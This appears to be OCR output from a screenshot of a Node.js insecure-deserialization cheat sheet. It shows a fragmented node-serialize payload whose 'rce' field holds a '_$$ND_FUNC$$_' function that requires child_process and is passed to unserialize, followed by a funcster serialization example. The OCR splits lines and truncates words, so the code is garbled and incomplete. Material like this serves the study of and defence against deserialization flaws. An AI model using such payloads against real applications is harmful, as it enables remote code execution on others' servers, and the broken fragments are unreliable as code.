
ad:
lize
=
require
(
'
node-serialize
'
)
;
=
{
"
rce
"
:
"
_$$ND_FUNC$$_function(){ require('child_process'
.
unserialize
(
test
)
;
uncster Library
oad:
=
require
(
"
funcster
"
)
;
=
funcster
.
serialize
(
function
(
)
{
return
"
Hello world!
"
}
)
log
(
test
)
//